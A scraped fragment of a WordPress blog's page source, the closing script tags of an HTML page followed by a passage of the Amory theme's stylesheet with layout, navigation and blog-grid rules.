</script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3.1768683809" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/blog.touchupdirect.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3.1768683809" id="contact-form-7-js"></script>
<script type="text/javascript" src="//blog.touchupdirect.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37.1768683809" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//blog.touchupdirect.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37.1768683809" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3.1768683809" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.2.1768683809" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.2.1768683809" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.2.1768683809" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"b92f57af8e","ajax_url":"https:\/\/blog.touchupdirect.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/blog.touchupdirect.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5.1768683809" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.scrollTo.js?ver=1.1768683809" id="scrollto-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/custom.js?ver=1768683809" id="amory_customjs-js"></script>
<script type="text/javascript" id="amory_customjs-js-after">
/* <![CDATA[ */
	
		"use strict"; 
		jQuery(document).ready(function($){	
			jQuery(".searchform #s").attr("value","Search and hit enter...");	
			jQuery(".searchform #s").focus(function() {
				jQuery(".searchform #s").val("");
			});
			
			jQuery(".searchform #s").focusout(function() {
				if(jQuery(".searchform #s").attr("value") == "")
					jQuery(".searchform #s").attr("value","Search and hit enter...");
			});		
				
		});	
		/*Here you can add custom JavaScript code.*/

jQuery(function() {
    //caches a jQuery object containing the header element
    var header = jQuery("body");
    jQuery(window).scroll(function() {
        var scroll = jQuery(window).scrollTop();

        if (scroll >= 70) {
            jQuery("body").removeClass("home");
            jQuery("body").addClass("header-compressed");

        } else {
            jQuery("body").removeClass("header-compressed");
            jQuery("body").addClass("home");
        }
    });
    
      jQuery(".button-mobile-nav-toggle").click(function(){
        jQuery(".navigation-mobile").toggleClass("visible");
        jQuery("body").toggleClass("nav-mobile-open scroll-locked");
        
      });
});
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.prettyPhoto.js?ver=1.1768683809" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.easing.1.3.js?ver=1.1768683809" id="easing-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.cycle.all.min.js?ver=1.1768683809" id="cycle-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/gistfile_pmc.js?ver=1.1768683809" id="gistfile-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.isotope.min.js?ver=1.1768683809" id="isotope-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3.1768683809" id="jquery-ui-tabs-js"></script>
<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script type="text/javascript">
	jQuery(document).ready(function(){
	 jQuery(function () {
	   jQuery(".blogpostcategory").slice(0, 10).addClass('display');
	   jQuery("#loadMoreGrid").on('click', function (e) {
			e.preventDefault();
			jQuery(".blogpostcategory:hidden").slice(0, 5).addClass('display');
			if (jQuery(".blogpostcategory:hidden").length == 0) {
			   jQuery("#loadMoreGrid").remove();
			} else {
				jQuery('html,body').animate({
					scrollTop: jQuery(this).offset().top
				}, 1500);
			}
		});
	 });
	});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48785f7c0a4b410fa6da21c5aae1632d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 144/152 objects using Redis
Page Caching using Redis 
Database Caching 3/26 queries in 0.010 seconds using Memcached

Served from: blog.touchupdirect.com @ 2026-01-17 21:03:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://blog.touchupdirect.com/wp-content/themes/amory/style.css?ver=6.8.2.1768683809
body_size: 28676
content:
/*  
Theme Name: Amory
Description: Amory - Premium Wordpress Blog Theme
Version: 4.4
Author: premiumcoding
Theme URI:http://themeforest.net
Author URI:https://premiumcoding.com
License URI:http://premiumcoding.com
Text Domain: amory
Domain Path: /lang
License: Regular licence

*/
/* ***********************
--------------------------------------
-------------RESET---------------
--------------------------------------
*************************/


.test, .empty-template{display:none;}
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }
article, aside, details, figcaption, figure,  header, hgroup, menu, nav, section { display: block }
nav ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
a { margin: 0; padding: 0; font-size: 100%; vertical-align: baseline; background: transparent; text-decoration: none;}
ins {padding:3px;}
mark { background-color: #ff9; color: #fff; font-style: italic; font-weight: bold; padding:2px;}
del { text-decoration: line-through }
abbr[title], dfn[title] { border-bottom: 1px dotted; cursor: help; }
table { border-collapse: collapse; border-spacing: 0; }
hr { display: block; height: 1px; border: 0;background:#eee;margin: 1em 0; padding: 0; }
input, select { vertical-align: middle }
body, html { min-height: 100%;letter-spacing:1px; }
body{overflow:hidden;}
select{padding: 5px; min-width: 150px;}
body { font-size: small; line-height: 2em;}
select, input, textarea, button { font: 99% sans-serif }
input, select , textarea{ padding: 5px; color: #4c4c4c; outline: none; background-color: #fff;border: 1px solid #e7e7e7; border-bottom: 1px solid #D9D9D9;}
textarea:focus {border: 1px solid #D9D9D9;}
input[type="text"], input[type="password"], input[type="email"], select, textarea{padding-left:10px !important;}
input[type="password"] {height:23px;}
pre, code, kbd, samp {  }
body, select,textarea { color: #999 }
h1, h2, h3, h4, h5, h6 { font-weight: 900;  line-height: 110%;color: #999 }
/*.blogcontent h1, h2, h3, h4, h5, h6 {line-height: 160%;}*/
.content.singlepage h1 {margin-bottom:25px;}
h1 { font-size: 26px }
h2 { font-size: 22px }
h3 { font-size: 20px }
h4 { font-size: 18px }
h5 { font-size: 16px }
h6 { font-size: 14px }
html { overflow-y: scroll }
a:hover, a:active { outline: none }
ul, ol { margin-left: 2em }
.postcontent ul, .postcontent ol, .blogpostcategory ul, .blogpostcategory ol {margin-top:1.25em;margin-bottom:1.25em;}
.blogpostcategory ul#slider {margin:0;}
ol { list-style-type: decimal }
nav ul, nav li { margin: 0 }
small { font-size: 12px;font-weight:normal; }
strong, th { font-weight: bold }
td, td img { vertical-align: top }
sub { vertical-align: sub; font-size: smaller; }
sup { vertical-align: super; font-size: smaller; }
pre { padding: 15px; white-space: pre; white-space: pre-wrap; white-space: pre-line; word-wrap: break-word; }
textarea { overflow: auto }
.ie6 legend, .ie7 legend { margin-left: -7px }
input[type="radio"] { vertical-align: text-bottom }
input[type="checkbox"] { }
.ie7 input[type="checkbox"] { vertical-align: baseline }
.ie6 input { vertical-align: text-bottom }
 input[type=button], input[type=submit], button { cursor: pointer }
button, input, select, textarea { margin: 0; width:100%; }
textarea {width:98%;}
button { margin: 0; }
input[type="submit"] {width:auto;height:auto;text-transform:uppercase;font-size:14px;padding:17px 20px;border-radius:2px;background:#333;color:#fff;letter-spacing:1px;font-weight:bold;line-height:0px;}
input:valid, textarea:valid { }
input:invalid, textarea:invalid { border-radius: 1px; -moz-box-shadow: 0px 0px 5px red; -webkit-box-shadow: 0px 0px 5px red; box-shadow: 0px 0px 5px red; }
.no-boxshadow input:invalid, .no-boxshadow textarea:invalid { background-color: #f0dddd }
::-moz-selection { background: #666; color: #fff; text-shadow: none; }
a:link { -webkit-tap-highlight-color: #666 }
button { width: auto; overflow: visible; }
.ie7 img { -ms-interpolation-mode: bicubic }
.ir { display: block; text-indent: -999em; overflow: hidden; background-repeat: no-repeat; text-align: left; direction: ltr; }
.hidden { display: none; visibility: hidden; }
.visuallyhidden { position: absolute !important; clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px); }
.invisible { visibility: hidden }
.clearfix:before, .clearfix:after { content: "�020"; display: block; height: 0 !important; visibility: hidden; }
.clearfix:after { clear: both }
.clearfix { zoom: 1 }
html body div.clear, html body span.clear { background: none; border: 0; clear: both; display: block; float: none; font-size: 0; margin: 0; padding: 0; position: static; overflow: hidden; visibility: hidden; width: 0; height: 0; }
img.centered, img.aligncenter { display: block; margin: 0 auto; overflow: hidden; padding: 4px; }
img.alignright { padding: 10px 0px 0px 25px; }
img.alignleft { padding: 10px 25px 0px 0px;}
.su-column-inner img {padding-top:15px;}
.alignright { float: right }
.alignleft { float: left }
.center { text-align: center }
.aligncenter, div.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding : 4px; margin: 10px 10px 10px 0;max-width:1120px; }
.sidebar .wp-caption {max-width:750px;}
.wp-caption.alignright {margin-left:10px;margin-right:0;}
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 1.65em; padding: 0 4px 5px; margin: 0; }
code { font-size: 12px; display: block; border: 1px solid #eee; padding: 10px; margin: 10px 0 0 0; background: #FCFCFC; }
.usercontent h1{margin:0; padding-left:0 !important;}
.sticky{border:1px solid #111;}
.gallery-caption {display: block;}
.bypostauthor{display: block;}
#slider .images{opacity:0;}
#breadcrumb, #breadcrumb a
.button, .button:visited{padding:10px; color:#fff;}

.google-map-placeholder{border: 10px solid #eee !important;border-radius:5px;}
.PostContent p{ text-align: left !important; }
div, h1{-ms-word-wrap: break-word; word-wrap: break-word;}
.fullwidth { width: 100% !important;  }
.nicescroll-rails{display:none;}
p {margin: 1em 0 1.5em 0;}


/* ***********************
--------------------------------------
---------------MAIN-------------
--------------------------------------
*************************/
#headerwrap {position: relative; float:left; width: 100%; z-index: 999; background:#fff;}
#header {float:left;  width:100%; padding: 0; display: block; }
#logo { position:absolute; text-align:center; float:left;z-index:9;}
.mainwrap { float:left;position: relative; width: 100%; margin: 0; padding: 0;padding-top:50px;}
.mainwrap.blog.home {padding-top:70px;}
.amory_boxed .mainwrap.blog.home {padding-top:40px;}
.page .mainwrap {padding-top:0;}
.mainwrap.blog.sidebar .main .content.blog,.mainwrap.single-default.sidebar .main .content.singledefult, .mainwrap.sidebar .postcontent, .sidebar .content.singlepage{width:810px;float:left;}

.main { margin: 0 auto; padding:0px; width:1180px;height: 100%; position:relative; z-index:1;}
.content.singlepage {padding:25px;margin-top:50px;padding-top:0;}
.sidebar .content.singlepage {padding:25px;max-width:760px;margin-top:50px;padding-top:0;}
.sidebar .content.singlepage .usercontent {max-width:760px;}

div#logo  {float:left; margin:0 auto; width:100%}
.pagenav {width:100%; float:left;}
.pmc-main-menu {width:1180px; margin:0 auto;}

/* ***********************
--------------------------------------
----------- NAVIGATION ---------
--------------------------------------
************************/


.pagenav{margin:0; text-align: center; margin:0 auto;position:relative;text-transform:uppercase;border-bottom:5px solid #000;border-top:2px solid #000;}
.pagenav.fixedmenu .menu  {float:right; width:auto;}
div#logo {position:relative;float:left;margin:50px 0 40px 0;margin-right:50px;}

.pagenav li a{float:left; padding: 15px 10px 15px 10px;letter-spacing:2px;}
.pagenav li:first-child a {padding-left:0px;}
.pagenav.fixedmenu li a { padding:9px 10px 9px 10px;color:#fff;}
 .pagenav li li a  {float:none;}
.pagenav li:last-child a { padding-right:0}

.pagenav li a:after {
		content:"/";
		background:none !important;
		display:block;
		float:right;
		width:0px;
		margin-left:20px;
		margin-top:0.5px;
		color:#ccc; 
	}


.pagenav .social_icons {float:right;margin-top: 30px;}
.pagenav .social_icons a {float:left;margin-left:2px;width:32px;height:12px; line-height:16px;text-align:center;padding:13px 1px 14px 1px;background:#f8f8f8;color:#222;}
.pagenav .social_icons a:hover { background:#eee;}

.pagenav li:last-child a:after {display:none;}

.pagenav li li a:after {display:none;}

.pagenav .logo-fixedmenu a {padding:0;}
.holder-fixedmenu { margin:0 auto;position:relative;}
.menu > li { display: inline-block;  text-align:center;}

.pmc-main-menu li.colored  > a:hover {text-decoration:underline;}

/*
.menu > li.has-sub-menu:after {
	font-family: FontAwesome;
    content: "\f078";
	position:absolute;
	color:#aaa;
	font-size:8px;
	margin:14px 0 0 -10px;
}
*/


.menu-fixedmenu li.has-sub-menu:after{margin-top:10px;}

.fixedmenu{display:none;position:fixed !important; background:#fff;background:rgba(25,25,25,0.95); margin-top: 0 !important;padding:5px 0 5px 0;z-index:9999;
-moz-box-shadow: 0 1px 7px rgba(0,0,0,0.2); -webkit-box-shadow:  0 1px 7px rgba(0,0,0,0.2); box-shadow: 0 1px 7px rgba(0,0,0,0.2); width:100% !important; }

.holder-fixedmenu { margin:0 auto;position:relative; width:1180px;}
.fixedmenu .logo-fixedmenu{float:left; }
.fixedmenu .logo-fixedmenu img{height: 32px;margin-top:5px;width:auto;}
.fixedmenu .menu-fixedmenu{float:right;margin:-5px 0px 0 0;}
.pagenav.fixedmenu{height:40px;}

/* submenu */
.menu ul.sub-menu, .menu ul.children {
    display: none;
    margin-top: 60px;
    margin-left: 0px;
    position:absolute;
    
    left:auto;
    min-width:180px;
    background:#fff;
    background: rgba(255,255,255,0.98);
	opacity:1;
    z-index: 99999;
	-moz-box-shadow: 0 1px 10px rgba(0,0,0,0.15);
	-webkit-box-shadow:  0 1px 10px rgba(0,0,0,0.15);
	box-shadow: 0 1px 10px rgba(0,0,0,0.15); 

}
.menu-fixedmenu .menu ul.sub-menu {margin-top:50px;}

.menu ul.sub-menu  ul.sub-menu {display:none !important;margin-left:100%;margin-top:-40px;}
.menu ul.sub-menu li:hover  ul.sub-menu, .menu ul.sub-menu  ul.sub-menu li:hover ul.sub-menu, .menu ul.sub-menu ul.sub-menu  ul.sub-menu li:hover ul.sub-menu,  .menu ul.sub-menu ul.sub-menu ul.sub-menu  ul.sub-menu li:hover ul.sub-menu{display:block !important;}
.menu ul.sub-menu  ul.sub-menu ul.sub-menu, .menu ul.sub-menu  ul.sub-menu ul.sub-menu ul.sub-menu,  .menu ul.sub-menu  ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu, .menu ul.sub-menu  ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu{display:none !important;}


.menu ul.sub-menu li, .menu ul.children li {
    border-left: 0px;
    margin-right: 0;
    float:none;
    display:block;
    position: relative;
    text-align: left;
    white-space: nowrap;
	border-bottom:1px solid #eaeaea;
	
}
.pagenav .sub-menu li:after {display:none;}
.menu ul.sub-menu li {padding: 6px 0 8px 0; border-bottom:1px solid #232323; list-style: none;min-width:180px;text-align:left;background:#222;}
.menu ul.sub-menu li:hover {background:#333;}
.menu ul.sub-menu li:hover{color:#fff;}
.menu ul.sub-menu li:hover > a {color:#fff;}
.menu ul.sub-menu li a{text-transform:none;}
.menu ul.sub-menu li a, .menu ul.children li a {padding: 15px 0px; margin: 0px 20px;text-transform:uppercase;font-size:11px;color:#fff;font-weight:normal; }


/* CONTACT FORM */

/* ***********************
--------------------------------------
------------TOP BAR---------
--------------------------------------
************************/

.top-wrapper {width:100%; background:#222; float:left;}
.top-wrapper-content {width:1180px; margin:0 auto}
.top-left {float:left; width:54%}
.top-right {float:right; width:45%}

.top-left  ul.menu {margin-left:10px;float:left;}
.top-left .menu > li { float:left; margin-top:3px; padding-right:15px;}
.top-left .menu > li a{text-transform:uppercase;font-size:11px; }

.top-left .menu > li:after {
		content:"/";
		background:none !important;
		display:block;
		float:right;
		width:0px;
		margin-left:10px;
		margin-top:1.5px;
		font-size:11px;
		color:#ccc; 
}
.top-left .menu > li:last-child:after {display:none;}
.top-left .menu ul.sub-menu, .top-left .menu ul.children {margin-top:0px;}


div#amory-slider-wrapper {float:left; width:100%;text-align:left;}
.single div#amory-slider-wrapper, .blog div#amory-slider-wrapper, .category div#amory-slider-wrapper, .archive div#amory-slider-wrapper, .page div#amory-slider-wrapper  {border:none;}
/* ***********************
--------------------------------------
------------TOP MENU---------
--------------------------------------
************************/
.fixedmenu{display:none;position:fixed !important; background:#fff;background:#222; margin-top: 0 !important;padding:5px 0 5px 0;z-index:9999; color:#fff;width:100% !important; }
.pagenav.fixedmenu {background:#222;}
.fixedmenu a {color:#fff;}
.respMenu {display:none;}
.respMenu.noscroll{float:none;}

/* ***********************
--------------------------------------
------------COLUMNS----------
--------------------------------------
*************************/
.full { display: inline; float: left; position: relative; margin-left: 0px; margin-right: 0px; }
.one_half { width: 48% }
.one_third { width: 30.66% }
.related  .one_third { width: 30% }
.two_thirds { width: 65.33% }
.one_fourth { width: 22% ; }
.sidebar.search .one_fourth {width: 19%;margin-right:6%;}
.sidebar.search  .widget_search i {right:0;}
.three_fourths { width: 74% }
.one_fifth { width: 16.8% }
.four_fifths { width: 79.2% }
.one_half, .one_third, .two_thirds, .one_fourth, .three_fourths, .one_fifth, .two_fifth, .three_fifths, .four_fifths { position: relative; margin: 0; margin-right: 4%; float: left; }
.one_half p, .one_third p, .two_thirds p, .one_fourth p, .three_fourths p, .one_fifth p, .two_fifth p, .three_fifths p, .four_fifths p {margin: 0 0 1.5em 0;}
.one_half.last, .one_third.last, .one_fourth.last, .one_fifth.last, .three_fourths.last, .two_thirds.last {margin-right:0%;}
 .three_fourths.last p {margin:0;}




/* ***********************
--------------------------------------
------------CONTENT----------
--------------------------------------
*********************** */


/* CONTACT FORMS */

.wpcf7-form p{margin:0;}
.wpcf7-form input {height:40px;}
.wpcf7-submit {text-transform:uppercase;font-size:14px;padding:16px 20px;border-radius:2px;background:#333;color:#fff;letter-spacing:1px;font-weight:bold;}
input.wpcf7-submit {height:50px;}


/* ***********************
--------------------------------------
-----------BLOG--------
--------------------------------------
************************/

/*grid blog*/
.amory-grid .blogpostcategory,.amory-grid .content.blog { margin-right:0px}
.amory-grid .blogpostcategory .blogimage img {width:100%;}
.amory-grid .slider-category .bxslider img, .amory-grid iframe{width:100%; height:auto}
.amory-grid .blogcontent {border-bottom:none !important}
.amory-grid .blogpostcategory{   margin-bottom:18px; float:left;width:331px;margin-right:0px }
.amory-grid .content.blog .blogpostcategory, .amory-grid .content.blog .blogpostcategory, .amory-grid .content.blog .slider-category {margin-right:18px;}
.amory-grid .content.blog .blogpostcategory.last, .amory-grid .content.blog .slider-category.last, .amory-grid .content.blog .slider-category.last .blogpostcategory {margin-right:0px;}
.amory-grid .bxslider {}
.amory-grid .bx-viewport {height:227px !important}
.amory-grid .blogpostcategory.quote-category { width:326px;height:343px; font-size:24px;line-height:40px;}
.wp-pagenavi {float:left;margin-top:35px;}
.amory-grid h2.title {font-size:19px !important;line-height:130%;letter-spacing:1px;font-weight:800;margin-bottom:10px;}
.amory-grid .blog-category {font-size:14px;}
.amory-grid .post-meta {font-size:12px}
.amory-grid p {margin-top:-10px ;line-height:1.9em;}
.amory-grid .post-meta {font-size:12px;margin-bottom:10px;margin-top:-5px;}
.amory-grid .subtitle { font-weight:bold;color:#a6acb1;}


/*end grdid block*/

/*blog grid 2*/
.amory-grid-2 .amory-blog-image {width:48%; float:left;text-align:left;padding:0;margin:0;}
.amory-grid-2 .amory-blog-image img {margin-bottom:-10px !important;padding:0 !important;max-width:405px !important;height:auto;}
.amory-grid-2 .amory-blog-content {width:48%; float:right;min-height:300px;}
.amory-grid-2 .blogpostcategory{padding:0;margin-bottom:0;}
.amory-grid-2 .slider-category.blogpostcategory {padding-bottom:0px}
.amory-grid-2 .topBlog {padding:30px 0 0 10px;}
.amory-grid-2 .blog-category,.amory-grid-2 h2.title,.amory-grid-2 h2.title a, .amory-grid-2 .post-meta {text-align:left !important;margin-left:0;padding-left:0px !important;}

.amory-grid-2 .amory-blog-content.left .blog-category, .amory-grid-2 .amory-blog-content.left h2.title , .amory-grid-2 .amory-blog-content.left .post-meta, .amory-grid-2 .amory-blog-content.left p  {text-align:right !important;padding-right:30px;}
.amory-grid-2 .amory-blog-content.left .post-meta {padding-right:0 !important;}
.amory-grid-2 .amory-blog-content.left p {padding-right:10px !important;}

.amory-grid-2 h2 {font-size:20px !important;text-align:left;letter-spacing:0px !important;}
.amory-grid-2 .blog-category, .amory-grid-2 .post-meta a {font-size:14px;}
.amory-grid-2 .blogcontent{border:none !important}
.amory-grid-2 .blogcontent p{font-size:15px; line-height:2em;margin:0;margin:-20px 20px 0 10px;}
.amory-grid-2 .blogcontent{margin:0 !important; padding:0 !important;}
.amory-grid-2 .amory-blog-image.right {float:right;margin-right:16px}
.amory-grid-2 .amory-blog-content.left {float:left;margin-left:15px;}

.amory-grid-2 .bx-viewport {height:300px !important}
.amory-grid-2 .bx-wrapper img{height:300px !important}
.amory-grid-2 .amory-blog-content.left.full {width:100%}
.amory-grid-2 .fluid-width-video-wrapper iframe{height:300px !important;float:left;width:405px !important;}
.grid .fluid-width-video-wrapper {width:300px !important; height:200px !important; padding-top:0 !important;float:left;margin-right:20px;}
.amory-grid-2.sidebar .blogpostcategory{min-width: 810px;}

.grid .bottomBlog {margin-top:2px;}


#pmc-tabs {float:left;width:100%;margin-top:0px;}
/*.category  #pmc-tabs.ui-tabs.ui-widget ul.ui-tabs-nav {display:none;opacity:0;}*/
#pmc-tabs ul {max-width:810px;margin-left:0;margin-bottom:20px;background:#fff;}
#pmc-tabs ul li {list-style:none;width:49.6%;margin:0 !important;display:inline-block;text-align:center;text-transform:uppercase;font-size:12px;font-weight:bold;letter-spacing:2px;height:40px;line-height:40px;}
#pmc-tabs ul li:last-child {border:none;}
#pmc-tabs ul li.ui-state-default {background:#fff;}

#pmc-tabs ul li a {height:50px;line-height:50px;width:101.1%; text-align:center;cursor:pointer;float:left;}
#pmc-tabs ul li a:hover, #pmc-tabs ul li.ui-state-active a {background:#222;color:#fff;}
/*end blog grid 2*/


.blogContent {margin-top:10px;margin-bottom:30px; }
.grid .blogContent {margin-top:0px; }
.blogpostcategory.quote-category .blogContent {margin-bottom:17px;}
.search-no-result {text-align:center;padding:80px 0;font-size:24px;}
.search-no-result b {background:#000; color:#fff;font-weight:normal;padding:3px 8px;margin-right:5px;text-transform:uppercase;font-size:20px;}

.bx-viewport ul,.bx-viewport ol {margin-left:0;}
.gallery-content .gallery{display:none;}
.blogpostcategory {margin-bottom:40px;padding:25px 25px 15px 25px;}
.grid .blogpostcategory {margin-bottom:30px;min-width:760px;width:100%;}
.grid .blogpostcategory iframe{float:left; margin-right:20px}
.amory-grid .blogpostcategory {padding:15px 25px 8px 25px;}
.amory-grid  .fluid-width-video-wrapper iframe {min-height:223px;}
.content.blog h2.title, .content.singledefult h2.title, .content.blog h1.title, .content.singledefult h1.title {text-align:center; } 
.content.singledefult h2.title, .content.singledefult h1.title { padding:0 0 20px 0; }
.blog_category {text-align:center;text-transform:uppercase;font-size:15px;margin-top:70px;margin-bottom:5px;}
.blog_category em {font-style:normal;border-bottom:2px solid #000;padding-bottom:2px;}

.post-meta {text-align:left;margin:0px 0;text-transform:uppercase;font-size:14px; padding:0 0px 0 0px;margin-bottom:10px; }
.default .post-meta {margin-left:12px;}


.single .post-meta  {margin-bottom:0px;}
.bottomBlog {position:relative;float:left;width:100%;}


a.post-meta-author:hover {text-decoration:underline;}

.post-meta {color:#ccc;letter-spacing:1px;text-align:center; }
.grid .post-meta {text-align:left;margin-top:-5px;}
.post-meta a { color:#ccc;font-style:normal;display:inline;letter-spacing:2px;margin-right:25px;font-size:12px; }
.single-download .post-meta {display:none;}
.single-download .content.singledefult h2.title {border:none;padding-top:0;}

.single .post-meta a {margin-right:30px;}

  .post-meta a:after{
	width: 2px;
    height: 10px;
	 
    background:#ccc ;
    margin-top:11px;
    margin-left:12px;
    position:absolute;
    content: '';

}
.single .post-meta em a {margin-right:0px;}
.single  .post-meta em a:after {display:none;}

.post-meta a:last-child:after {display:none;}
.blogcontent {margin-bottom:35px;}
.amory-read-more {text-align:center; float:left;margin-top:0px;width:100%; }
.amory-read-more a{border:none; padding:10px 20px;  background:none;border:2px solid #000;font-size:12px;font-weight:normal !important;text-align:center;}
.amory-read-more a:hover {background:#000 !important;color:#fff !important;}

.blogmore, .more-link {position:relative;letter-spacing:1px; text-align:center;border-bottom:2px solid #fff; color:#333 !important;font-size:14px;text-transform:uppercase;text-decoration:none !important;font-weight:700 !important;}
.quote-category .blogcontent p:last-child, .link-category .blogcontent p:last-child{text-transform:none;}
.link-category .blogcontent p:last-child {text-align:left;}
.mainwrap.blog .blogcontent {margin-bottom:10px; text-align:left;color:#444;padding-bottom:8px; }
.mainwrap.blog.grid .blogcontent {margin-bottom:0;padding-bottom:0;}
.mainwrap.blog .link-category  .blogcontent, .mainwrap.blog .quote-category   .blogcontent{border:none;padding-bottom:0;margin-bottom:0;}
.mainwrap.blog.sidebar .blog_social, .mainwrap.blog .blog_social {margin-top:25px;float:right;}
.grid.mainwrap.blog .blog_social {margin-top:0;}
.blog_time_read {float:left;margin-top:25px;text-transform:uppercase;font-size:14px;color:#000;font-weight:bold;letter-spacing:2px;}
.grid .blog_time_read {margin-top:0;}

.blogimage img:hover {opacity:0.9;}
.link-category .blogimage img:hover {opacity:1;}

.postcontent.singledefult .share-post {float:left;width:100%;}
.blog_social, .socialsingle {float:left;z-index:-22222;margin:15px 0 5px 0;display:inline-block;text-transform:uppercase;font-size:14px;font-weight:bold;color:#000;letter-spacing:2px; }
.grid .blog_social {margin-bottom:0;}
.socialsingle {}
.addthis_toolbox {/* width:240px; */margin:0 auto;text-align:right;float:right;margin-top:8px;margin-left:5px;}
.grid .addthis_toolbox {margin-top:7px;}

.addthis_toolbox a {margin:0 6px;}

.addthis_toolbox a{float:left;text-align:center;  z-index:9;  color:#000 !important;}
.addthis_toolbox a i {color:#000 !important;}


.wp-pagenavi {margin:25px 0 30px 5px;text-align:center;width:100%;}
.amory-grid .wp-pagenavi{margin:40px 0 10px 30px;}
.amory-grid-2 .wp-pagenavi {margin:50px 0 100px 30px;}
.wp-pagenavi a, .wp-pagenavi span {background:none;border:2px solid;background:#fff;margin-right:10px;padding:13px 18px 16px 18px;text-transform:uppercase;font-size:16px;font-weight:bold;
}
.wp-pagenavi .pages {display:none;}
.wp-pagenavi .current, .wp-pagenavi a:hover {color:#fff;background:#333;border:2px solid #333;}

.blog-category { font-size:13px;margin-bottom:-2.5px;color:#aaa;text-align:center; }
.blog-category a {text-transform:uppercase;border-bottom:0px solid;letter-spacing:2px; color:#aaa;font-style:italic;}
.grid .blog-category a  {font-style:normal;font-size:12px;}
.grid .blog-category a:hover {text-decoration:underline;}
.grid .blog-category {text-align:left;margin-top:-8px;margin-bottom:0;}
.link-category .blog-category, .link-category .post-meta{display:none; }


.blog-category em {color:#bbb;}
 
 /*
.blog-category em:before{
	width: 50px;
    height: 6px;
    background:#222;
    margin-top:11px;
    margin-left:-55px;
    position:absolute;
    content: '';
}
 .blog-category em:after{
	width: 50px;
    height: 6px;
    background:#222;
    margin-top:11px;
    margin-left:5px;
    position:absolute;
    content: '';
}
 */
 
.search.search-results .blog-category em:before, .search.search-results .blog-category em:after {display:none;}
.quote-category .blogpostcategory {padding:20px 25px 40px 25px;font-size:34px;line-height:52px;font-style:italic;background:#222;max-width:1120px;}
.sidebar.default .blogpostcategory {width: 760px;}
.quote-category .blogpostcategory p{color:#fff; border-bottom:1px dashed #444;border-top:1px dashed #444;padding:35px 0px;text-align:center;margin-bottom:0;}
.grid .quote-category .blogpostcategory p {font-size:24px;line-height:42px;}
.quote-category .blogpostcategory:hover {background:#292929;color:#fff;}
.blogpostcategory .blogcontent-title {color:#fff;}

/*
